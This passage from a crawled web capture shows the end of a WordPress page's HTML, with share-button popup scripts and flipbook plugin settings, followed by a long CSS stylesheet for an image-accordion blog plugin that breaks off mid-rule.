						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<script data-cfasync="false"> var dFlipLocation = "https://www.uajms.edu.bo/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.uajms.edu.bo/wp-content/plugins/blog-post-image-accordion/assets/public/css/style.css?ver=1.0
body_size: 7855
content:
* {
    margin: 0;
    padding: 0;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
  }
  
  a {
    text-decoration: none;
  }
  
  ul {
    padding: 0;
    margin: 0;
  }
  
  li {
    padding: 0;
    margin: 0;
  }
  .bpiacrdn-prodCat {
	background: #664200;
	width: fit-content;
	max-width: 100%;
	padding: 8px 13px 10px;
	border-radius: 5px;
	color: #fff;
	font-weight: 600;
	font-size: 15px;
	line-height: 1;
	position: absolute;
	top: 20px;
	left: auto;
	right: 20px;
	z-index: 9;
  will-change: transform;
	transform: scale(0);
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transition: all .5s;
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	-ms-transition: all .5s;
	-o-transition: all .5s;
}
.bpiacrdn-single-img:hover .bpiacrdn-prodCat {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
}
.bpiacrdn-prodpriratwrap {
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
}
.bpiacrdn-salePrice,
.bpiacrdn-regularPrice {
    display: flex;
    align-items: center;
    font-size: 13px;
    gap: 5px;
}
.bpiacrdn_thumbnail {
    height: 100%;
    Width: 100%;
}
.bpiacrdn-prodprice {
    display: flex;
    gap: 5px;
}
.bpiacrdn-regularPrice.bpiacrdn-price .wt-author-img {
    width: 20px;
}
.bpiacrdn-prodRatingWrap {
    display: flex;
    gap: 3px;
    font-size: 14px;
    align-items: center;
    color: #ffd600;
}
.bpiacrdn-prodCat a {
  color: #fff;
  font-size: 14px;
  font-weight: 600;
  transition: all .3s ;
  -webkit-transition: all .3s ;
  -moz-transition: all .3s ;
  -ms-transition: all .3s ;
  -o-transition: all .3s ;
}
.bpiacrdn-cartBtn {
    background: #664200;
	font-size: 14px;
	font-weight: 600;
	color: #fff;
    line-height: 1;
    padding: 8px 10px;
    border-radius: 5px;
    transition: all .3s;
}
.bpiacrdn-prodCont {
    will-change: transform;
}
.bpiacrdn_pagination_item {
    margin-top: 20px;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
}
.bpiacrdn-prodType.bpiacrdn-extra-meta {
    color: #fff;
    font-size: 13px;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
}
  .bpiacrdn-img-accordion-1 .bpiacrdn-item-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 600px;
  }
.bpiacrdn-content-box a::before {
    background: #0000!important;
}
.bpiacrdn-img-accordion-1 .bpiacrdn-cartBtn:hover {
    background: #000;
    color: #fff;
}
.bpiacrdn-img-accordion-1 .bpiacrdn-prodCat:hover {
    background: #000;
}
.bpiacrdn-img-accordion-1 .bpiacrdn-prodCat a:hover {
    color: #fff;
}
/* Content Alignment */

.bpiacrdn-single-img:hover .bpiacrdn-content-box.top {
    top: 15px!important;
    left: 0!important;
    transform: translate(0%, 0%) scale(1)!important;
    -webkit-transform: translate(0%, 0%) scale(1)!important;
    -moz-transform: translate(0%, 0%) scale(1)!important;
    -ms-transform: translate(0%, 0%) scale(1)!important;
    -o-transform: translate(0%, 0%) scale(1)!important;
}
.bpiacrdn-single-img:hover .bpiacrdn-content-box.bottom {
    bottom: 15px!important;
    top: auto!important;
    left: 0!important;
    transform: translate(0%, 0%) scale(1)!important;
    -webkit-transform: translate(0%, 0%) scale(1)!important;
    -moz-transform: translate(0%, 0%) scale(1)!important;
    -ms-transform: translate(0%, 0%) scale(1)!important;
    -o-transform: translate(0%, 0%) scale(1)!important;
}

/* Category Alignment */

.bpiacrdn-single-img .bpiacrdn-prodCat.left {
    left: 20px!important;
    right: auto!important;
}
.bpiacrdn-single-img .bpiacrdn-prodCat.center {
    left: auto!important;
    right: auto!important;
}
.bpiacrdn-single-img .bpiacrdn-prodCat.right {
    left: auto!important;
    right: 20px!important;
}
  .bpiacrdn-img-accordion-1 .bpiacrdn-single-img {
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    height: 100%;
    -webkit-transition: .8s;
    transition: .8s;
    position: relative;
	  box-shadow: 0 0 30px #00000061 inset;
  }
  
  .bpiacrdn-img-accordion-1 .bpiacrdn-single-img:hover {
    -webkit-box-flex: 7;
        -ms-flex: 7;
            flex: 7;
    -webkit-transition: .8s;
    transition: .8s;
  }
  .bpiacrdn-img-accordion-1 .bpiacrdn-single-img.bpiacrdn-active-item{
    -webkit-box-flex: 7; 
        -ms-flex: 7;
            flex: 7;
  }

  .bpiacrdn-img-accordion-1 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box{
    -webkit-transform: translate(-50%, -50%) scale(1);
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
    visibility: visible;
  }

 
  .bpiacrdn-img-accordion-1 .bpiacrdn-single-img:hover .bpiacrdn-content-box {
    -webkit-transform: translate(-50%, -50%) scale(1);
            transform: translate(-50%, -50%) scale(1);
    opacity: 1;
    visibility: visible;
  }
  
  .bpiacrdn-img-accordion-1 .bpiacrdn-single-img > .bpiacrdn-for-overlay{
    display: block;
    height: 100%;
    position: relative;
  }
  .bpiacrdn-img-accordion-1 .bpiacrdn-single-img .bpiacrdn-for-overlay::before{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    -webkit-transform: scale(0);
    transform: scale(0);
    pointer-events: none;
}
.bpiacrdn-img-accordion-1 .bpiacrdn-single-img .bpiacrdn-for-overlay::after {
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    background: #ff650036;
    pointer-events: none;
}
  .bpiacrdn-img-accordion-1 .bpiacrdn-single-img:hover .bpiacrdn-for-overlay:before {
    -webkit-transform: scale(1);
            transform: scale(1);
    background: #00000047;
    z-index: 1;
  }
.bpiacrdn-img-accordion-1 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-for-overlay::before{
    -webkit-transform: scale(1);
    transform: scale(1);
    background: #00000047;
    z-index: 1;
  }
  .bpiacrdn-img-accordion-1 .bpiacrdn-single-img img {
    width: 100%!important;
    height: 100%!important;
    -o-object-fit: cover;
       object-fit: cover;
  }
  
  .bpiacrdn-img-accordion-1 .bpiacrdn-single-img .bpiacrdn-content-box {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%) scale(0);
            transform: translate(-50%, -50%) scale(0);
    text-align: center;
    width: 100%;
    padding: 30px;
    opacity: 0;
    visibility: hidden;
    z-index: 2;
    -webkit-transition: .5s;
    transition: .5s;
  }
  
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-1 .bpiacrdn-single-img .bpiacrdn-content-box {
      padding: 10px;
    }
	.bpiacrdn-img-accordion-1 {
   	 	flex-direction: column;
	}
	.bpiacrdn-img-accordion-1 .bpiacrdn-single-img {
    	height: 20%;
	}
	.bpiacrdn-img-accordion-1 .bpiacrdn-single-img:hover {
		height: 400px;
	}
  }
  
  .bpiacrdn-img-accordion-1 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
    font-size: 24px;
    font-weight: 600;
    color: #e90c0c;
    text-transform: uppercase;
    margin-bottom: 10px;
  }
  .bpiacrdn-img-accordion-1 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title a {
	color: #ffffff;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-1 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
      font-size: 18px;
    }
	.bpiacrdn-img-accordion-1 .bpiacrdn-single-img .bpiacrdn-prodpriratbtn {
    	margin-top: 20px;
	}
  }
  
  .bpiacrdn-img-accordion-1 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
    color: #fff;
    font-size: 16px;
    line-height: 1.3;
    margin-bottom: 15px;
    margin-top: 15px;
  }
  
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-1 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
      font-size: 15px;
    }
  }
  
  
  .bpiacrdn-img-accordion-2 .bpiacrdn-item-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 600px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  
  .bpiacrdn-img-accordion-2 .bpiacrdn-single-img {
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    height: 15%;
    -webkit-transition: .8s;
    transition: .8s;
    position: relative;
    overflow: hidden;
    border-radius: 30px;
    box-shadow: 0 0 5px #00000042;
    margin-bottom: 10px;
  }
  
.bpiacrdn-img-accordion-2 .bpiacrdn-single-img > .bpiacrdn-for-overlay {
    display: block;
    height: 100%;
    position: relative;
  }
  .bpiacrdn-img-accordion-2 .bpiacrdn-single-img .bpiacrdn-for-overlay::before{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    -webkit-transition: .5s;
    transition: .5s;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  .bpiacrdn-img-accordion-2 .bpiacrdn-single-img:hover .bpiacrdn-for-overlay:before {
    -webkit-transform: scale(1);
            transform: scale(1);
    background: #00000047;
    z-index: 1;
  }
.bpiacrdn-img-accordion-2 .bpiacrdn-single-img.bpiacrdn-active-item a::before{
  -webkit-transform: scale(1);
  transform: scale(1);
  background: #00000047;
  z-index: 1;
  }
  .bpiacrdn-img-accordion-2 .bpiacrdn-single-img:hover {
    height: 80%;
    -webkit-box-flex: 7;
        -ms-flex: 7;
            flex: 7;
    -webkit-transition: .8s;
    transition: .8s;
  }
  .bpiacrdn-img-accordion-2 .bpiacrdn-single-img.bpiacrdn-active-item{
    -webkit-box-flex: 7; 
        -ms-flex: 7;
            flex: 7;
            height: 80%;
  }
  
  .bpiacrdn-img-accordion-2 .bpiacrdn-single-img img {
    width: 100%!important;
    max-width: 100%!important;
    height: 100%!important;
    -o-object-fit: cover;
       object-fit: cover;
  }
  
  .bpiacrdn-img-accordion-2 .bpiacrdn-single-img .bpiacrdn-content-box {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%) scale(0);
            transform: translate(-50%, -50%) scale(0);
    text-align: center;
    width: 100%;
    z-index: 2;
    -webkit-transition: .5s;
    transition: .5s;
    padding: 0 20px;
    display: flex;
    flex-direction: column;    
  }
  .bpiacrdn-img-accordion-2 .bpiacrdn-single-img:hover .bpiacrdn-content-box {
    transform: translate(-50%, -50%) scale(1);
    -webkit-transform: translate(-50%, -50%) scale(1);
    -moz-transform: translate(-50%, -50%) scale(1);
    -ms-transform: translate(-50%, -50%) scale(1);
    -o-transform: translate(-50%, -50%) scale(1);
}
  .bpiacrdn-img-accordion-2 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box {
    transform: translate(-50%, -50%) scale(1);
    -webkit-transform: translate(-50%, -50%) scale(1);
  }
  .bpiacrdn-img-accordion-2 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
    font-size: 24px;
    font-weight: 600;
    color: #e90c0c;
    text-transform: uppercase;
    margin-bottom: 10px;
  }
  .bpiacrdn-img-accordion-2 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title a {
	color: #fff;
  }
  .bpiacrdn-img-accordion-2 .bpiacrdn-prodCat {
    background: #00f5ff;
    color: #000;
}
.bpiacrdn-img-accordion-2 .bpiacrdn-prodCat a::before {
	background: #0000!important;
}
.bpiacrdn-img-accordion-2 .bpiacrdn-prodCat a {
	color: #000;
}
.bpiacrdn-img-accordion-2 .bpiacrdn-cartBtn {
    background: #00f5ff;
    color: #000;
}
.bpiacrdn-img-accordion-2 .bpiacrdn-prodpriratbtn {
    flex-direction: row;
    gap: 10px;
    justify-content: center;
}
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-2 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
      font-size: 18px;
    }
  }
  
  .bpiacrdn-img-accordion-2 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
    color: #fff;
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 15px;
  }
  
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-2 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
      font-size: 14px;
    }
  }
  

  .bpiacrdn-img-accordion-3 .bpiacrdn-item-wrap {
    width: 100%;
    height: 500px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
  }
  
  .bpiacrdn-img-accordion-3 .bpiacrdn-single-img {
    position: relative;
    height: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    overflow: hidden;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    border-top: 3px solid #09ede0;
    border-left: 3px solid #09ede0;
    border-radius: 30px;
    margin-right: 7px;
  }
  
  .bpiacrdn-img-accordion-3 .bpiacrdn-single-img:hover .bpiacrdn-content-box {
    opacity: 1;
    -webkit-transform: translate(-50%, -50%) scale(1);
            transform: translate(-50%, -50%) scale(1);
  }
  
  .bpiacrdn-img-accordion-3 .bpiacrdn-single-img > .bpiacrdn-for-overlay {
    display: block;
    height: 100%;
    position: relative;
	color: #fff;
  }
  .bpiacrdn-img-accordion-3 .bpiacrdn-single-img .bpiacrdn-for-overlay::before{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    -webkit-transition: .5s;
    transition: .5s;
    -webkit-transform: scale(0);
    transform: scale(0);
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
}
  .bpiacrdn-img-accordion-3 .bpiacrdn-single-img:hover .bpiacrdn-for-overlay:before {
    -webkit-transform: scale(1);
            transform: scale(1);
    background: #00000047;
    z-index: 1;
  }
.bpiacrdn-img-accordion-3 .bpiacrdn-single-img.bpiacrdn-active-item a::before{
  -webkit-transform: scale(1);
  transform: scale(1);
  background: #00000047;
  z-index: 1;
  }
  .bpiacrdn-img-accordion-3 .bpiacrdn-single-img img {
    width: 100%!important;
    height: 100%!important;
    -o-object-fit: cover;
       object-fit: cover;
    -webkit-transition: .4s;
    transition: .4s;
  }
  
  .bpiacrdn-img-accordion-3 .bpiacrdn-single-img:hover {
    -webkit-box-flex: 8;
        -ms-flex: 8;
            flex: 8;
  }
  .bpiacrdn-img-accordion-3 .bpiacrdn-single-img.bpiacrdn-active-item{
    -webkit-box-flex: 8;
        -ms-flex: 8;
            flex: 8;
  }
  .bpiacrdn-img-accordion-3 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box{
    opacity: 1;
    -webkit-transform: translate(-50%, -50%) scale(1);
            transform: translate(-50%, -50%) scale(1);
  }
  .bpiacrdn-img-accordion-3 .bpiacrdn-single-img .bpiacrdn-content-box {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 90%;
    background: #ed143c77;
    -webkit-transform: translate(-50%, -50%) scale(0);
            transform: translate(-50%, -50%) scale(0);
    padding: 16px;
    border-radius: 8px;
    -webkit-transition: .8s;
    transition: .8s;
    z-index: 2;
    opacity: 0;
    will-change: transform;


  }
  .bpiacrdn-content-bg.bpiacrdn-deactive-content{
    display: none;
  }
.bpiacrdn-img-accordion-3 .bpiacrdn-prodCat {
	background: #00b3b3;
}
.bpiacrdn-img-accordion-3 .bpiacrdn-prodCat a::before {
	background: #0000!important;
}
.bpiacrdn-img-accordion-3 .bpiacrdn-cartBtn {
	background: #00b3b3;
}
.bpiacrdn-img-accordion-3 .bpiacrdn-atcart-btn {
    text-align: center;
}
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-3 .bpiacrdn-single-img .bpiacrdn-content-box {
      padding: 10px;
      width: 85%;
    }
	.bpiacrdn-img-accordion-3 {
		flex-direction: column;
	}
  }
  
  .bpiacrdn-img-accordion-3 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
    font-size: 20px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    margin-bottom: 10px;
	text-align: center;
  }
  .bpiacrdn-img-accordion-3 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title a {
	color: #fff;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-3 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
      font-size: 18px;
    }
  }
  
  .bpiacrdn-img-accordion-3 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
    color: #fff;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 15px;
	text-align: center;
  }
  
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-3 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
      font-size: 13px;
    }
  }

  
  .bpiacrdn-img-accordion-4 .bpiacrdn-item-wrap {
    width: 100%;
    height: 400px;
    margin: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
            box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  }
  
  .bpiacrdn-img-accordion-4 .bpiacrdn-single-img {
    position: relative;
    height: 100%;
    width: 25%;
    -webkit-box-shadow: 0 20px 30px rgba(0, 0, 0, 0.10);
            box-shadow: 0 20px 30px rgba(0, 0, 0, 0.10);
    background-position: left;
    background-size: cover;
    -webkit-transition: .5s;
    transition: .5s;
    overflow: hidden;
  }
  
  .bpiacrdn-img-accordion-4 .bpiacrdn-single-img:hover .bpiacrdn-content-box {
    left: 0;
    opacity: 1;
  }
  .bpiacrdn-img-accordion-4 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box{
    left: 0;
    opacity: 1;
  }
  .bpiacrdn-img-accordion-4 .bpiacrdn-single-img:before {
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: .5s;
    transition: .5s;
  }
  
  .bpiacrdn-img-accordion-4 .bpiacrdn-single-img:hover:before {
    background: #00000073;
  }
  .bpiacrdn-img-accordion-4 .bpiacrdn-single-img.bpiacrdn-active-item::before{
    background: #00000047;
  }
  .bpiacrdn-img-accordion-4 .bpiacrdn-single-img > .bpiacrdn-for-overlay {
    display: block;
    height: 100%;
    position: relative;
  }
  .bpiacrdn-img-accordion-4 .bpiacrdn-single-img .bpiacrdn-for-overlay::before{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    pointer-events: none;
  }
  .bpiacrdn-img-accordion-4 .bpiacrdn-single-img:hover .bpiacrdn-for-overlay:before {
    background: #00000073;
  }
.bpiacrdn-img-accordion-4 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-for-overlay::before{
  background: #00000073;
  }
  .bpiacrdn-img-accordion-4 .bpiacrdn-single-img img {
    width: 100%!important;
    height: 100%!important;
    -o-object-fit: cover;
       object-fit: cover;
  }
  
  .bpiacrdn-img-accordion-4 .bpiacrdn-single-img:hover {
    height: 500px;
    min-width: 600px;
  }
  .bpiacrdn-img-accordion-4 .bpiacrdn-prodpriratwrap {
    justify-content: start;
}

  .bpiacrdn-img-accordion-4 .bpiacrdn-single-img.bpiacrdn-active-item{
    height: 400px;
    width: 600px;
  }
  .bpiacrdn-img-accordion-4 .bpiacrdn-single-img .bpiacrdn-content-box {
    position: absolute;
    bottom: 0;
    left: 100%;
    width: 100%;
    padding: 20px;
    -webkit-transition: .8s;
    transition: .8s;
    opacity: 0;
  }
  .bpiacrdn-img-accordion-4 .bpiacrdn-prodpriratbtn {
	align-items: flex-start;
  }
  .bpiacrdn-img-accordion-4 .bpiacrdn-prodCat {
	background: #0c7f64;
	transform: translateY(-500%);
	-webkit-transform: translateY(-500%);
	-moz-transform: translateY(-500%);
	-ms-transform: translateY(-500%);
	-o-transform: translateY(-500%);
}
.bpiacrdn-img-accordion-4 .bpiacrdn-prodCat a::before {
	background: #0000!important;
}
  .bpiacrdn-img-accordion-4 .bpiacrdn-cartBtn {
	background: #0c7f64;
  }
  .bpiacrdn-img-accordion-4 .bpiacrdn-cartBtn:hover {
	background: #f94144;
  color: #fff;
  }
  .bpiacrdn-img-accordion-4 .bpiacrdn-prodCat:hover {
	background: #f94144;
  }
  .bpiacrdn-img-accordion-4 .bpiacrdn-prodCat a:hover {
  color: #fff;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-4 .bpiacrdn-single-img .bpiacrdn-content-box {
      padding: 12px;
    }
	.bpiacrdn-img-accordion-4 {
		height: 800px;
		flex-direction: column;
	}
	.bpiacrdn-img-accordion-4 .bpiacrdn-single-img {
		height: 20%;
		width: 100%;
	}
  }
  
  .bpiacrdn-img-accordion-4 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
    font-size: 24px;
    font-weight: 600;
    color: #e90c0c;
    text-transform: uppercase;
    margin-bottom: 10px;
  }
  .bpiacrdn-img-accordion-4 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title a {
    color: #fff;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-4 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
      font-size: 20px;
    }
  }
  
  .bpiacrdn-img-accordion-4 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
    color: #fff;
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 15px;
    -webkit-transition: 1s;
    transition: 1s;
  }
  
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-4 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
      font-size: 14px;
    }
  }
  
  
  .bpiacrdn-img-accordion-5 .bpiacrdn-item-wrap {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 90%;
	margin: auto;
	height: 500px;
	-webkit-transform: skewX(5deg);
	transform: skewX(5deg);
	-moz-transform: skewX(5deg);
	-ms-transform: skewX(5deg);
	-o-transform: skewX(5deg);
}
  
  .bpiacrdn-img-accordion-5 .bpiacrdn-single-img {
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    height: 100%;
    -webkit-transition: .8s;
    transition: .8s;
    position: relative;
    overflow: hidden;
    border-radius: 10px;
    margin: 0 10px;
    box-shadow: 0 0 5px #8bff00;
  }
  .bpiacrdn-img-accordion-5 .bpiacrdn-single-img:hover {
	border: none;
	margin: 0;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
}
  .bpiacrdn-img-accordion-5 .bpiacrdn-prodpriratbtn {
	align-items: start;
  }
  .bpiacrdn-img-accordion-5 .bpiacrdn-single-img > .bpiacrdn-for-overlay {
    display: block;
    height: 100%;
    position: relative;
  }
  .bpiacrdn-img-accordion-5 .bpiacrdn-single-img .bpiacrdn-for-overlay::before{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    pointer-events: none;
  }
  .bpiacrdn-img-accordion-5 .bpiacrdn-single-img:hover .bpiacrdn-for-overlay:before {
    background: #00000073;
  }
.bpiacrdn-img-accordion-5 .bpiacrdn-single-img.bpiacrdn-active-item a::before{
  background: #00000073;
  }

  .bpiacrdn-img-accordion-5 .bpiacrdn-single-img:hover {
    -webkit-box-flex: 7;
        -ms-flex: 7;
            flex: 7;
    -webkit-transition: .8s;
    transition: .8s;
  }
  .bpiacrdn-img-accordion-5 .bpiacrdn-single-img.bpiacrdn-active-item{
    -webkit-box-flex: 7;
    -ms-flex: 7;
        flex: 7;
-webkit-transition: .8s;
transition: .8s;
  }
  .bpiacrdn-img-accordion-5 .bpiacrdn-single-img:hover .bpiacrdn-content-box {
    opacity: 1;
    visibility: visible;
    left: 0;
  }
  .bpiacrdn-img-accordion-5 .bpiacrdn-single-img.bpiacrdn-active-item .bpiacrdn-content-box{
    opacity: 1;
    visibility: visible;
    left: 0;
  }
  .bpiacrdn-img-accordion-5 .bpiacrdn-single-img img {
    width: 100%!important;
    height: 100%!important;
    -o-object-fit: cover;
       object-fit: cover;
  }
  
  .bpiacrdn-img-accordion-5 .bpiacrdn-single-img .bpiacrdn-content-box {
    position: absolute;
    bottom: 0;
    left: 100%;
    width: 100%;
    padding: 30px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .5s;
    transition: .5s;
  }
  .bpiacrdn-img-accordion-5 .bpiacrdn-prodCat {
    background: #fcb8f6;
    color: #000;
  }
  .bpiacrdn-img-accordion-5 .bpiacrdn-prodCat:hover {
	  background: #1e3888;
  }
  .bpiacrdn-img-accordion-5 .bpiacrdn-prodCat a:hover {
    color: #fff;
  }
  .bpiacrdn-img-accordion-5 .bpiacrdn-prodCat a::before {
	background: #0000!important;
}
  .bpiacrdn-img-accordion-5 .bpiacrdn-cartBtn {
	background: #fcb8f6;
  color: #000;
  }
  .bpiacrdn-img-accordion-5 .bpiacrdn-cartBtn:hover {
	background: #1e3888;
  color: #fff;
  }
.bpiacrdn-img-accordion-5 .bpiacrdn-prodpriratwrap {
    justify-content: start;
}
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-5 .bpiacrdn-single-img .bpiacrdn-content-box {
      padding: 12px;
    }
	.bpiacrdn-img-accordion-5 {
		flex-direction: column;
	}
  }
  
  .bpiacrdn-img-accordion-5 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
    font-size: 24px;
    font-weight: 600;
    color: #fbba42;
    text-transform: uppercase;
    margin-bottom: 10px;
  }
  .bpiacrdn-img-accordion-5 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title a {
    color: #fbba42;
  }
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-5 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-title {
      font-size: 20px;
    }
  }
  
  .bpiacrdn-img-accordion-5 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
    color: #fff;
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 15px;
  }
  
  @media (max-width: 767px) {
    .bpiacrdn-img-accordion-5 .bpiacrdn-single-img .bpiacrdn-content-box .bpiacrdn-decs {
      font-size: 14px;
    }
  }
  
  
  .bpiacrdn-img-accordion-6 .bpiacrdn-item-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    margin: auto;
    height: 400px;
  }
  
  .bpiacrdn-img-accordion-6 .bpiacrdn-single-img {
    -webkit-box-flex: 1;
        -ms-flex: 1;
